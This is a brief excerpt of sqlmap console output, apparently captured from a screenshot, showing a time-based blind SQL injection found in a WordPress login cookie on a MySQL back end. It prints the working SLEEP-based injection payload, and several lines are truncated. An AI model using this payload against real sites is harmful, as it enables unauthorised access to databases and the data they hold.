 [10:37:50] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[10:37:50] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false po
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y
sqlmap identified the following injection point(s) with a total of 205 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: wordpress_logged_in=" AND (SELECT 5910 FROM (SELECT(SLEEP(5)))zphr) AND "GhDu"="GhDu
---
[10:38:34] [INFO] the back-end DBMS is MySQL
[10:38:34] [WARNING] it is very important to not stress the network connection during usage of time-based